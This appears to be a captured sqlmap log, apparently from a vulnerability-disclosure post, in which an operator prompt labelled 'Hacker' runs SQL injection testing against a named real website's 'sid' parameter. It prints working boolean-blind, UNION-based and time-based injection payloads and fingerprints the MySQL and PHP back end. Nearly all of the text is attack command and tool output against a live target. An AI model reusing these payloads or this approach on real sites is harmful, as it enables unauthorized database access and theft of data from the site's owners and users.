 [root@Hacker~]# Sqlmap -u http://boshihou.eol.cn/site_connet.php?sid=2556
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:02:20
[17:02:20] [INFO] resuming back-end DBMS 'mysql'
[17:02:20] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: sid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sid=2556' AND 8512=8512 AND 'LUEd'='LUEd
Type: UNION query
Title: MySQL UNION query (NULL) - 12 columns
Payload: sid=2556' LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, CONCAT(0x3a766b6c3a,0x754a41565a5453754a70,0x3a776d723a)
, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: sid=2556' AND SLEEP(5) AND 'tQER'='tQER
---
[17:02:21] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.10
back-end DBMS: MySQL 5.0.11
[17:02:21] [INFO] fetched data logged to text files under
www.wooyun.org
boshihou.eol.cn'